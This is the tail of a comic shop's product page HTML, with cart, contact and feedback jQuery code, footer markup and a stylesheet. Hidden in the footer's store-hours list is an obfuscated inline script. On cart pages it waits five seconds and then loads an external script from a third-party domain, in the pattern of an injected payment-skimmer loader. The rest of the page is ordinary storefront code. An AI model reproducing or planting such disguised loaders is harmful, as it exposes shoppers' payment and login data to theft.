        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/comic_realms/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = 'a0334f63-8fdc-4126-b36d-0a990df8b2d5';
                var Qty = Total;
                var Price = '10.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/comic_realms/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn?returnurl=products/persona-q-shadow-of-labyrinth-side-p3-graphic-novel-volume-2.00" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/comic_realms/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday - Saturday 11 am to 6 pm
	<ul>
	</ul>
	</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p>
<ul>
	<li>Sunday</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:orders@comicrealms.com" aria-label="Official Email">
                                            orders@comicrealms.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+701-751-4540" aria-label="Phone">  +701-751-4540 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/comicrealms/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCne6FhqAi1I0lbp2uGLh6kw/featured?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/comic_realms/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    106 N Mandan Street

                                    <br>Bismarck ,58501<br>North Dakota

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Comic+Realms/@46.8058057,-100.7928869,17z/data=!4m13!1m7!3m6!1s0x52d7836b72840291:0x768b03141f0c42b8!2s106+N+Mandan+St,+Bismarck,+ND+58501,+USA!3b1!8m2!3d46.8057763!4d-100.7925114!3m4!1s0x52d7836b72840291:0x481fd843cb76a10c!8m2!3d46.8057763!4d-100.7925114" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/71e13886-b208-4373-8f0b-2ef2dcf3e3f4/LocationGoogalMap.png" alt="Comic Realms Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Comic Realms Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Comic Realms Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comic Realms Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("71e13886-b208-4373-8f0b-2ef2dcf3e3f4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comic_realms/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comic_realms/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comic_realms/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '71e13886-b208-4373-8f0b-2ef2dcf3e3f4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comic_realms/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("71e13886-b208-4373-8f0b-2ef2dcf3e3f4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comic_realms/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comic_realms/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comic_realms"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comic_realms" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comic_realms/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comic_realms/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '71e13886-b208-4373-8f0b-2ef2dcf3e3f4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/comic_realms/Home/AllDynamicCssNewTheme
body_size: 413
content:



header {
    background-color: #4a4a4a!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: rgb(94, 168, 164) !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #4a4a4a!important;
    }

    .redbg {
    background-color:#4a4a4a!important;
    }

    .whitebtn {
    background-color: rgb(94, 168, 164) !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: rgb(94, 168, 164) !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #4a4a4a!important;
    color: #fff!important;
    border: 1px solid #4a4a4a!important;
    }

    .btn:hover {
    color: #4a4a4a!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#4a4a4a!important;
    }

    .left-section h3 {
    background-color: #4a4a4a!important;
    color:  #fff!important;

    }
    footer {
    background-color: rgb(94, 168, 164) !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #4a4a4a!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  rgb(94, 168, 164) !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#4a4a4a!important;
    border: 1px solid #4a4a4a!important;

    }

    .sorting li a:hover{
    background-color:#4a4a4a!important;
    border: 1px solid #4a4a4a!important;

    }
    .optionlist li a:hover {
    color:#4a4a4a!important;
    }

    .popup_page h2 {
    background-color:#4a4a4a!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #4a4a4a!important;
    border: 1px solid #4a4a4a!important;
    background: #fff !important;
    }